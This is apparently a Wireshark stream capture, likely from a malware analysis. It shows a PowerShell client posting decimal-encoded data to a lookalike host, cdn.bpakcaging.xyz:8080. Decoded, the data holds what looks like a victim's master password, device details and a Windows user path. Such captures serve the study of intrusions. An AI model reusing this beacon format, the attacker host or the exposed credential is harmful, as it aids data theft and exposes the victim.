 POST /27fe2489 HTTP/1.1
X-38d2-8f49: 8cce49b0-b86459bb-27fe2489
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.18362.145
Content-Type: application/x-www-form-urlencoded
Host: cdn.bpakcaging.xyz:8080
Content-Length: 1522
Connection: Keep-Alive
92 105 100 61 56 54 56 49 53 48 98 100 45 97 53 54 52 45 52 50 51 98 45 57 50 53 54 45 55 48 100
51 55 56 49 55 57 52 98 49 32 77 97 115 116 101 114 32 80 97 115 115 119 111 114 100 13 10 92
105 100 61 97 100 56 98 53 50 102 48 45 101 49 98 98 45 52 48 102 54 45 98 98 102 57 45 52 55 97
53 51 102 57 49 56 48 97 98 32 37 112 57 94 51 33 108 76 94 77 122 52 55 69 50 71 97 84 94 121
124 77 97 110 97 103 101 100 80 111 115 105 116 105 111 110 61 68 101 118 105 99 101 73 100 58
92 92 63 92 68 73 83 80 76 65 89 35 68 101 102 97 117 108 116 95 77 111 110 105 116 111 114 35
49 38 51 49 99 53 101 99 100 52 38 48 38 85 73 68 50 53 54 35 123 101 54 102 48 55 98 53 102 45
101 101 57 55 45 52 97 57 48 45 98 48 55 54 45 51 51 102 53 55 98 102 52 101 97 97 55 125 59 80
111 115 105 116 105 111 110 61 49 49 48 54 44 52 51 59 83 105 122 101 61 51 50 48 44 51 50 48
124 49 124 48 124 124 89 101 108 108 111 119 124 48 124 124 124 124 124 124 48 124 124 56 99 97
50 50 99 48 101 45 98 97 53 101 45 52 57 57 97 45 97 56 54 99 45 55 52 55 51 97 53 51 100 99 54
100 101 124 55 52 102 48 56 55 50 52 45 99 99 99 57 45 52 99 101 54 45 57 52 101 55 45 56 99 57
57 101 54 99 100 52 50 99 54 124 54 51 56 48 57 50 50 52 55 51 57 55 49 57 57 53 56 57 124 124
54 51 56 48 57 50 50 52 55 53 49 54 49 48 55 48 55 57 13 10 13 10 80 97 116 104 32 32 32 32 32
32 32 32 32 32 32 32 32 32 13 10 45 45 45 45 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 13
10 67 58 92 85 115 101 114 115 92 106 46 119 101 115 116 99 111 116 116 13 10 13 10 13 10HTTP/
1.0 200 OK
Server: Apache/2.4.1
2 client pkt(s), 2 server pkt(s), 1 turn(s).
Entire conversation (1949 bytes) Show and save data as ASCII Stream 750
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close